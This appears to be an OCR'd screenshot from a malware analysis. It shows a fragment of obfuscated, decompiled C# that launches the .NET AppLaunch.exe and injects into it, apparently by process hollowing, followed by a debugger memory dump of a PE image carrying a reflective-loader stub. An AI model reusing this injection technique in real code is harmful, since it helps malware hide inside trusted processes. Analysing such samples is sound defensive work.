 BygoCornix
185 string text = Path.Combine(BygoCornix.MagusSartor, "Microsoft.NET\\Framework\
\v4.0.30319\\AppLaunch.exe");
186 object[] array = new object[]
187 {
188 null,
189 text,
190 IntPtr.Zero,
191 IntPtr.Zero,
192 false,
193 BygoCornix.DotardyIndart.DizzChristy,
194 IntPtr.Zero,
195 null,
196 perronFission,
197 magusDizz
198 };
199 if (!(bool)UnlowlyToumnah.UnlowlyGemse(BygoCornix.RanulaRiggal,
AgleyDigitus.BygoLarchen("p@FXzFg@GUFAA(", 9), typeof
(BygoCornix.AxiallyRuinous), ref array))
200 {
201 throw new Exception(AgleyDigitus.BygoLarchen("<<", 7));
202 }
203 magusDizz = (BygoCornix.MagusDizz)array[9];
204 BygoCornix.WainmenParging(Process.GetProcessById(magusDizz.Id), RanulaSyre,
magusDizz.RiggalSyre, false);
205 break;
206 }
207 catch (Exception ex)
130 %
Memory 1
03556666 06 00 4D 5A 45 52 E8 00 00 00 00 58 83 E8 09 50 05 00 80 06 00 FF ..MZER.....X...P......
0355667C D0 C3 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ....@.................
03556692 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 00 00 00 ..................x...
035566A8 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 69 73 20 70 72 6F ........!..L.!This pro
035566BE 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 gram cannot be run in
035566D4 44 4F 53 20 6D 6F 64 65 2E 24 00 00 50 45 00 00 4C 01 04 00 D4 9E DOS mode.$..PE..L.....
035566EA 88 65 00 00 00 00 00 00 00 00 E0 00 02 01 0B 01 0E 00 00 34 04 00 .e.................4..